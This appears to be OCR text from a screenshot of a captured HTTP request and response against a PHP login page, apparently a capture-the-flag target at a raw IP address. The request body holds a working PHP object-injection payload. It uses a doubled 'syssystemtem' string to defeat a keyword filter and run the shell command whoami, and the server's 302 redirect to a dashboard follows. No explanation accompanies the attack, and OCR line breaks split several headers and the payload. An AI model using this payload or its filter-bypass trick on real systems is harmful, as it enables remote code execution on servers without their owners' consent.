 POST /index.php HTTP/1.1
Host: 81.70.250.175:30630
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: http://81.70.250.175:30630
Connection: keep-alive
Referer: http://81.70.250.175:30630/
Cookie: PHPSESSID=abc
username=admin&password[]=systemsystem&
password[]=
";i:1;O:15:"notouchitsclass":1:{s:4:"data";s:17:
"syssystemtem('whoami');";}}
1 HTTP/1.1 302 Found
2 Date: Wed, 06 Nov 2024 03:43:34 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.3.11
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Location: dashboard.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14